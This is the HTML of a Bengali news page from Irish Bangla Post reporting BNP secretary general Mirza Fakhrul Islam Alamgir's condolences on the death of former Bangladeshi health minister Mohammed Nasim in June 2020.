<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-595"><a href="https://irishbanglapost.com/category/bangladesh/">বাংলাদেশ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-585"><a href="https://irishbanglapost.com/category/ireland/">আয়ারল্যান্ড</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-586"><a href="https://irishbanglapost.com/category/international/">আন্তর্জাতিক</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9888"><a href="https://irishbanglapost.com/category/editorial/">সম্পাদকীয়</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-587"><a href="https://irishbanglapost.com/category/entertainment/">বিনোদন</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-960"><a href="https://irishbanglapost.com/category/sahitya/">সাহিত্য</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-962"><a href="https://irishbanglapost.com/category/sahitya/golpo/">গল্প</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-963"><a href="https://irishbanglapost.com/category/sahitya/kabita/">কবিতা</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-964"><a href="https://irishbanglapost.com/category/sahitya/kautuk/">কৌতুক</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-965"><a href="https://irishbanglapost.com/category/sahitya/prabandha/">প্রবন্ধ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-961"><a href="https://irishbanglapost.com/category/sahitya/anyanya/">অন্যান্য</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-967"><a href="https://irishbanglapost.com/category/entertainment/others-entertainment/">অন্যান্য</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-588"><a href="https://irishbanglapost.com/category/sports/">খেলাধুলা</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-590"><a href="https://irishbanglapost.com/category/sports/cricket/">ক্রিকেট</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-591"><a href="https://irishbanglapost.com/category/sports/football/">ফুটবল</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-589"><a href="https://irishbanglapost.com/category/sports/badminton/">ব্যাডমিন্টন</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-592"><a href="https://irishbanglapost.com/category/sports/others/">অন্যান্য</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-593"><a href="https://irishbanglapost.com/category/islam/">ইসলাম</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1247"><a href="https://irishbanglapost.com/category/health/">স্বাস্থ্য</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1248"><a href="https://irishbanglapost.com/category/information-tech/">তথ্য প্রযুক্তি</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-5719"><a href="#">More</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1249"><a href="#">তথ্য</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-4285"><a href="#">নাগরিক তথ্য</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4284"><a href="https://irishbanglapost.com/ire-citizen/">আয়ারল্যান্ড</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4283"><a href="https://irishbanglapost.com/bd-citizen/">বাংলাদেশ</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-622"><a href="https://irishbanglapost.com/jobs/">চাকরি তথ্য</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5720"><a href="https://irishbanglapost.com/category/kids/">Kids Zone</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://irishbanglapost.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-1938" class="post-1938 post type-post status-publish format-standard has-post-thumbnail category-bangladesh category-general category-heading category-others" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category -->
            <header class="td-post-title">
                <h1 class="entry-title">মোহাম্মদ নাসিমের মৃত্যুতে মির্জা ফখরুলের শোক</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-14T07:00:18+00:00" >14th June 2020</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content -->
<figure class="wp-block-image size-large"><img fetchpriority="high" decoding="async" width="725" height="400" src="https://irishbanglapost.com/wp-content/uploads/2020/06/fakhrul-j.jpg" alt="" class="wp-image-1939" srcset="https://irishbanglapost.com/wp-content/uploads/2020/06/fakhrul-j.jpg 725w, https://irishbanglapost.com/wp-content/uploads/2020/06/fakhrul-j-300x166.jpg 300w, https://irishbanglapost.com/wp-content/uploads/2020/06/fakhrul-j-696x384.jpg 696w, https://irishbanglapost.com/wp-content/uploads/2020/06/fakhrul-j-640x353.jpg 640w" sizes="(max-width: 725px) 100vw, 725px" /></figure>



<p><strong><span class="has-inline-color has-vivid-red-color">আইরিশ বাংলাপোষ্ট অনলাইন ডেস্কঃ</span></strong> আওয়ামী লীগের সিনিয়র নেতা প্রবীণ রাজনীতিক সাবেক স্বাস্থ্যমন্ত্রী মো. নাসিমের মৃত্যুতে গভীর শোক ও সমবেদনা জানিয়েছেন বিএনপির মহাসচিব মির্জা ফখরুল ইসলাম আলমগীর। শনিবার (১৩ জুন) সকালে এক ভার্চ্যুয়াল সংবাদ সম্মেলনে এ শোক জানান তিনি।</p>



<p>ফখরুল বলেন, আমরা আওয়ামী লীগের প্রবীণ নেতা মোহাম্মদ নাসিমের মৃত্যুতে শোক ও দুঃখ প্রকাশ করছি। তিনি একজন পরিশ্রমী নেতা। ১৪ দলের সমন্বয়কারী এ নেতার মৃত্যুতে গভীর শোক প্রকাশ করছি।<br>এ সময় দলের স্থায়ী কমিটির সদস্য ইকবাল হাসান মাহমুদ টুকুও শোক প্রকাশ করেন।<br>বিএনপির ভারপ্রাপ্ত চেয়ারম্যান তারেক রহমানের পক্ষ থেকে শোক প্রকাশ করা হবে কি না জানতে চাইলে চেয়ারপারসনের প্রেস উইংয়ের সদস্য শায়রুল কবির খান বাংলানিউজকে বলেন, মহাসচিব ও ইকবাল হাসান মাহমুদ টুকু শোক জানিয়েছেন। ভারপ্রাপ্ত চেয়ারম্যান শোক জানাবেন কি না সে বিষয়ে এখনও কিছু জানি না।<br>শনিবার সকাল ১১টা ১০ মিনিটে রাজধানীর শ্যামলীতে বাংলাদেশ স্পেশালাইজড হাসপাতালে চিকিৎসাধীন অবস্থায় মারা যান মোহাম্মদ নাসিম।</p>
<div style='clear:both'></div><div  class='the_champ_sharing_container the_champ_horizontal_sharing' data-super-socializer-href="https://irishbanglapost.com/%e0%a6%ae%e0%a7%8b%e0%a6%b9%e0%a6%be%e0%a6%ae%e0%a7%8d%e0%a6%ae%e0%a6%a6-%e0%a6%a8%e0%a6%be%e0%a6%b8%e0%a6%bf%e0%a6%ae%e0%a7%87%e0%a6%b0-%e0%a6%ae%e0%a7%83%e0%a6%a4%e0%a7%8d%e0%a6%af%e0%a7%81%e0%a6%a4/"><div class='the_champ_sharing_title' style="font-weight:bold" >SHARE THIS ARTICLE</div><div class="the_champ_sharing_ul"><a aria-label="Facebook" class="the_champ_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Firishbanglapost.com%2F%25e0%25a6%25ae%25e0%25a7%258b%25e0%25a6%25b9%25e0%25a6%25be%25e0%25a6%25ae%25e0%25a7%258d%25e0%25a6%25ae%25e0%25a6%25a6-%25e0%25a6%25a8%25e0%25a6%25be%25e0%25a6%25b8%25e0%25a6%25bf%25e0%25a6%25ae%25e0%25a7%2587%25e0%25a6%25b0-%25e0%25a6%25ae%25e0%25a7%2583%25e0%25a6%25a4%25e0%25a7%258d%25e0%25a6%25af%25e0%25a7%2581%25e0%25a6%25a4%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg" style="background-color:#3c589a;width:40px;height:40px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-5 -5 42 42"><path d="M17.78 27.5V17.008h3.522l.527-4.09h-4.05v-2.61c0-1.182.33-1.99 2.023-1.99h2.166V4.66c-.375-.05-1.66-.16-3.155-.16-3.123 0-5.26 1.905-5.26 5.405v3.016h-3.53v4.09h3.53V27.5h4.223z" fill="#fff"></path></svg></span></a><a aria-label="Twitter" class="the_champ_button_twitter" href="https://twitter.com/intent/tweet?text=%E0%A6%AE%E0%A7%8B%E0%A6%B9%E0%A6%BE%E0%A6%AE%E0%A7%8D%E0%A6%AE%E0%A6%A6%20%E0%A6%A8%E0%A6%BE%E0%A6%B8%E0%A6%BF%E0%A6%AE%E0%A7%87%E0%A6%B0%20%E0%A6%AE%E0%A7%83%E0%A6%A4%E0%A7%8D%E0%A6%AF%E0%A7%81%E0%A6%A4%E0%A7%87%20%E0%A6%AE%E0%A6%BF%E0%A6%B0%E0%A7%8D%E0%A6%9C%E0%A6%BE%20%E0%A6%AB%E0%A6%96%E0%A6%B0%E0%A7%81%E0%A6%B2%E0%A7%87%E0%A6%B0%20%E0%A6%B6%E0%A7%8B%E0%A6%95&url=https%3A%2F%2Firishbanglapost.com%2F%25e0%25a6%25ae%25e0%25a7%258b%25e0%25a6%25b9%25e0%25a6%25be%25e0%25a6%25ae%25e0%25a7%258d%25e0%25a6%25ae%25e0%25a6%25a6-%25e0%25a6%25a8%25e0%25a6%25be%25e0%25a6%25b8%25e0%25a6%25bf%25e0%25a6%25ae%25e0%25a7%2587%25e0%25a6%25b0-%25e0%25a6%25ae%25e0%25a7%2583%25e0%25a6%25a4%25e0%25a7%258d%25e0%25a6%25af%25e0%25a7%2581%25e0%25a6%25a4%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg the_champ_s__default the_champ_s_twitter" style="background-color:#55acee;width:40px;height:40px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Facebook Messenger" class="the_champ_button_facebook_messenger" title="Facebook Messenger" href="https://irishbanglapost.com/%e0%a6%ae%e0%a7%8b%e0%a6%b9%e0%a6%be%e0%a6%ae%e0%a7%8d%e0%a6%ae%e0%a6%a6-%e0%a6%a8%e0%a6%be%e0%a6%b8%e0%a6%bf%e0%a6%ae%e0%a7%87%e0%a6%b0-%e0%a6%ae%e0%a7%83%e0%a6%a4%e0%a7%8d%e0%a6%af%e0%a7%81%e0%a6%a4/" onclick='event.preventDefault();theChampPopup("https://www.facebook.com/dialog/send?app_id=874049213811703&display=popup&link=https%3A%2F%2Firishbanglapost.com%2F%25e0%25a6%25ae%25e0%25a7%258b%25e0%25a6%25b9%25e0%25a6%25be%25e0%25a6%25ae%25e0%25a7%258d%25e0%25a6%25ae%25e0%25a6%25a6-%25e0%25a6%25a8%25e0%25a6%25be%25e0%25a6%25b8%25e0%25a6%25bf%25e0%25a6%25ae%25e0%25a7%2587%25e0%25a6%25b0-%25e0%25a6%25ae%25e0%25a7%2583%25e0%25a6%25a4%25e0%25a7%258d%25e0%25a6%25af%25e0%25a7%2581%25e0%25a6%25a4%2F&redirect_uri=https%3A%2F%2Firishbanglapost.com%2F%25e0%25a6%25ae%25e0%25a7%258b%25e0%25a6%25b9%25e0%25a6%25be%25e0%25a6%25ae%25e0%25a7%258d%25e0%25a6%25ae%25e0%25a6%25a6-%25e0%25a6%25a8%25e0%25a6%25be%25e0%25a6%25b8%25e0%25a6%25bf%25e0%25a6%25ae%25e0%25a7%2587%25e0%25a6%25b0-%25e0%25a6%25ae%25e0%25a7%2583%25e0%25a6%25a4%25e0%25a7%258d%25e0%25a6%25af%25e0%25a7%2581%25e0%25a6%25a4%2F")' style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg the_champ_s__default the_champ_s_facebook_messenger" style="background-color:#0084ff;width:40px;height:40px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2 -2 36 36"><path fill="#fff" d="M16 5C9.986 5 5.11 9.56 5.11 15.182c0 3.2 1.58 6.054 4.046 7.92V27l3.716-2.06c.99.276 2.04.425 3.128.425 6.014 0 10.89-4.56 10.89-10.183S22.013 5 16 5zm1.147 13.655L14.33 15.73l-5.423 3 5.946-6.31 2.816 2.925 5.42-3-5.946 6.31z"/></svg></span></a><a aria-label="Email" class="the_champ_email" href="https://irishbanglapost.com/%e0%a6%ae%e0%a7%8b%e0%a6%b9%e0%a6%be%e0%a6%ae%e0%a7%8d%e0%a6%ae%e0%a6%a6-%e0%a6%a8%e0%a6%be%e0%a6%b8%e0%a6%bf%e0%a6%ae%e0%a7%87%e0%a6%b0-%e0%a6%ae%e0%a7%83%e0%a6%a4%e0%a7%8d%e0%a6%af%e0%a7%81%e0%a6%a4/" onclick="event.preventDefault();window.open('mailto:?subject=' + decodeURIComponent('%E0%A6%AE%E0%A7%8B%E0%A6%B9%E0%A6%BE%E0%A6%AE%E0%A7%8D%E0%A6%AE%E0%A6%A6%20%E0%A6%A8%E0%A6%BE%E0%A6%B8%E0%A6%BF%E0%A6%AE%E0%A7%87%E0%A6%B0%20%E0%A6%AE%E0%A7%83%E0%A6%A4%E0%A7%8D%E0%A6%AF%E0%A7%81%E0%A6%A4%E0%A7%87%20%E0%A6%AE%E0%A6%BF%E0%A6%B0%E0%A7%8D%E0%A6%9C%E0%A6%BE%20%E0%A6%AB%E0%A6%96%E0%A6%B0%E0%A7%81%E0%A6%B2%E0%A7%87%E0%A6%B0%20%E0%A6%B6%E0%A7%8B%E0%A6%95').replace('&', '%26') + '&body=' + decodeURIComponent('https%3A%2F%2Firishbanglapost.com%2F%25e0%25a6%25ae%25e0%25a7%258b%25e0%25a6%25b9%25e0%25a6%25be%25e0%25a6%25ae%25e0%25a7%258d%25e0%25a6%25ae%25e0%25a6%25a6-%25e0%25a6%25a8%25e0%25a6%25be%25e0%25a6%25b8%25e0%25a6%25bf%25e0%25a6%25ae%25e0%25a7%2587%25e0%25a6%25b0-%25e0%25a6%25ae%25e0%25a7%2583%25e0%25a6%25a4%25e0%25a7%258d%25e0%25a6%25af%25e0%25a7%2581%25e0%25a6%25a4%2F'), '_blank')" title="Email" rel="nofollow noopener" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg" style="background-color:#649a3f;width:40px;height:40px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-.5 -.5 36 36"><path d="M 5.5 11 h 23 v 1 l -11 6 l -11 -6 v -1 m 0 2 l 11 6 l 11 -6 v 11 h -22 v -11" stroke-width="1" fill="#fff"></path></svg></span></a><a aria-label="Copy Link" class="the_champ_button_copy_link" title="Copy Link" rel="nofollow noopener" href="https://irishbanglapost.com/%e0%a6%ae%e0%a7%8b%e0%a6%b9%e0%a6%be%e0%a6%ae%e0%a7%8d%e0%a6%ae%e0%a6%a6-%e0%a6%a8%e0%a6%be%e0%a6%b8%e0%a6%bf%e0%a6%ae%e0%a7%87%e0%a6%b0-%e0%a6%ae%e0%a7%83%e0%a6%a4%e0%a7%8d%e0%a6%af%e0%a7%81%e0%a6%a4/" onclick="event.preventDefault()" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg the_champ_s__default the_champ_s_copy_link" style="background-color:#ffc112;width:40px;height:40px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 40 40"><path fill="#fff" d="M24.412 21.177c0-.36-.126-.665-.377-.917l-2.804-2.804a1.235 1.235 0 0 0-.913-.378c-.377 0-.7.144-.97.43.026.028.11.11.255.25.144.14.24.236.29.29s.117.14.2.256c.087.117.146.232.177.344.03.112.046.236.046.37 0 .36-.126.666-.377.918a1.25 1.25 0 0 1-.918.377 1.4 1.4 0 0 1-.373-.047 1.062 1.062 0 0 1-.345-.175 2.268 2.268 0 0 1-.256-.2 6.815 6.815 0 0 1-.29-.29c-.14-.142-.223-.23-.25-.254-.297.28-.445.607-.445.984 0 .36.126.664.377.916l2.778 2.79c.243.243.548.364.917.364.36 0 .665-.118.917-.35l1.982-1.97c.252-.25.378-.55.378-.9zm-9.477-9.504c0-.36-.126-.665-.377-.917l-2.777-2.79a1.235 1.235 0 0 0-.913-.378c-.35 0-.656.12-.917.364L7.967 9.92c-.254.252-.38.553-.38.903 0 .36.126.665.38.917l2.802 2.804c.242.243.547.364.916.364.377 0 .7-.14.97-.418-.026-.027-.11-.11-.255-.25s-.24-.235-.29-.29a2.675 2.675 0 0 1-.2-.255 1.052 1.052 0 0 1-.176-.344 1.396 1.396 0 0 1-.047-.37c0-.36.126-.662.377-.914.252-.252.557-.377.917-.377.136 0 .26.015.37.046.114.03.23.09.346.175.117.085.202.153.256.2.054.05.15.148.29.29.14.146.222.23.25.258.294-.278.442-.606.442-.983zM27 21.177c0 1.078-.382 1.99-1.146 2.736l-1.982 1.968c-.745.75-1.658 1.12-2.736 1.12-1.087 0-2.004-.38-2.75-1.143l-2.777-2.79c-.75-.747-1.12-1.66-1.12-2.737 0-1.106.392-2.046 1.183-2.818l-1.186-1.185c-.774.79-1.708 1.186-2.805 1.186-1.078 0-1.995-.376-2.75-1.13l-2.803-2.81C5.377 12.82 5 11.903 5 10.826c0-1.08.382-1.993 1.146-2.738L8.128 6.12C8.873 5.372 9.785 5 10.864 5c1.087 0 2.004.382 2.75 1.146l2.777 2.79c.75.747 1.12 1.66 1.12 2.737 0 1.105-.392 2.045-1.183 2.817l1.186 1.186c.774-.79 1.708-1.186 2.805-1.186 1.078 0 1.995.377 2.75 1.132l2.804 2.804c.754.755 1.13 1.672 1.13 2.75z"/></svg></span></a><a class="the_champ_more" title="More" rel="nofollow noopener" style="font-size:24px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://irishbanglapost.com/%e0%a6%ae%e0%a7%8b%e0%a6%b9%e0%a6%be%e0%a6%ae%e0%a7%8d%e0%a6%ae%e0%a6%a6-%e0%a6%a8%e0%a6%be%e0%a6%b8%e0%a6%bf%e0%a6%ae%e0%a7%87%e0%a6%b0-%e0%a6%ae%e0%a7%83%e0%a6%a4%e0%a7%8d%e0%a6%af%e0%a7%81%e0%a6%a4/" onclick="event.preventDefault()"><span class="the_champ_svg" style="background-color:#ee8e2d;width:40px;height:40px;border-radius:999px;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="theChampMoreSharingPopup(this, 'https://irishbanglapost.com/%e0%a6%ae%e0%a7%8b%e0%a6%b9%e0%a6%be%e0%a6%ae%e0%a7%8d%e0%a6%ae%e0%a6%a6-%e0%a6%a8%e0%a6%be%e0%a6%b8%e0%a6%bf%e0%a6%ae%e0%a7%87%e0%a6%b0-%e0%a6%ae%e0%a7%83%e0%a6%a4%e0%a7%8d%e0%a6%af%e0%a7%81%e0%a6%a4/', '%E0%A6%AE%E0%A7%8B%E0%A6%B9%E0%A6%BE%E0%A6%AE%E0%A7%8D%E0%A6%AE%E0%A6%A6%20%E0%A6%A8%E0%A6%BE%E0%A6%B8%E0%A6%BF%E0%A6%AE%E0%A7%87%E0%A6%B0%20%E0%A6%AE%E0%A7%83%E0%A6%A4%E0%A7%8D%E0%A6%AF%E0%A7%81%E0%A6%A4%E0%A7%87%20%E0%A6%AE%E0%A6%BF%E0%A6%B0%E0%A7%8D%E0%A6%9C%E0%A6%BE%20%E0%A6%AB%E0%A6%96%E0%A6%B0%E0%A7%81%E0%A6%B2%E0%A7%87%E0%A6%B0%20%E0%A6%B6%E0%A7%8B%E0%A6%95', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;border-radius:999px;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a></div></div><div style='clear:both'></div>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_2_f01 td_block_template_1 ">

<style>
/* custom css */
.tdi_2_f01.td-a-rec-img{
				    text-align: left;
				}.tdi_2_f01.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-5490751264608418" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-5490751264608418" data-ad-slot=""></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-5490751264608418" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-5490751264608418" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

                        <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://irishbanglapost.com/%e0%a6%ac%e0%a6%bf%e0%a6%ad%e0%a7%8d%e0%a6%b0%e0%a6%ae/">বিভ্রম</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://irishbanglapost.com/%e0%a6%b6%e0%a6%b9%e0%a7%80%e0%a6%a6-%e0%a6%86%e0%a6%ab%e0%a7%8d%e0%a6%b0%e0%a6%bf%e0%a6%a6%e0%a6%bf-%e0%a6%95%e0%a6%b0%e0%a7%8b%e0%a6%a8%e0%a6%be-%e0%a6%86%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%be/">শহীদ আফ্রিদি করোনা আক্রান্ত</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://irishbanglapost.com/author/azad/">Azad</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Azad"></span><meta itemprop="datePublished" content="2020-06-14T07:00:18+00:00"><meta itemprop="dateModified" content="2020-06-14T02:09:50+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://irishbanglapost.com/%e0%a6%ae%e0%a7%8b%e0%a6%b9%e0%a6%be%e0%a6%ae%e0%a7%8d%e0%a6%ae%e0%a6%a6-%e0%a6%a8%e0%a6%be%e0%a6%b8%e0%a6%bf%e0%a6%ae%e0%a7%87%e0%a6%b0-%e0%a6%ae%e0%a7%83%e0%a6%a4%e0%a7%8d%e0%a6%af%e0%a7%81%e0%a6%a4/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://irishbanglapost.com/wp-content/uploads/2019/12/logo.png"></span><meta itemprop="name" content="Irish Bangla Post"></span><meta itemprop="headline " content="মোহাম্মদ নাসিমের মৃত্যুতে মির্জা ফখরুলের শোক"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://irishbanglapost.com/wp-content/uploads/2020/06/fakhrul-j.jpg"><meta itemprop="width" content="725"><meta itemprop="height" content="400"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_3_990 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3_990" ><script>var block_tdi_3_990 = new tdBlock();
block_tdi_3_990.id = "tdi_3_990";
